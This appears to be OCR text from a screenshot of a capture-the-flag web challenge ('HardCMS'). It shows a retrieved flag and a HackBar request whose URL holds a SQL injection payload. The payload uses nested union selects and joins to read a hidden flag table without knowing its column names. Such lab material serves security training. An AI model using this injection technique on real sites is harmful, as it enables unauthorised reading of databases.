 HHHHardCMS Home About Write Contact
flag{189c8b6bfa1d2f11127f2f4e1fe5efa4}
4
控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
http://47.105.183.208:29898/article.php?id=' union all select * from ((select 1)a join (select F.3 from (select * from (select 1)u join (select 2)i join (select 3)o union all select * from fl111aa44a99g limit 1 offset
1)F)b join (select 3)c join (select 4)d)%23
Post data Referer User Agent Cookies Clear All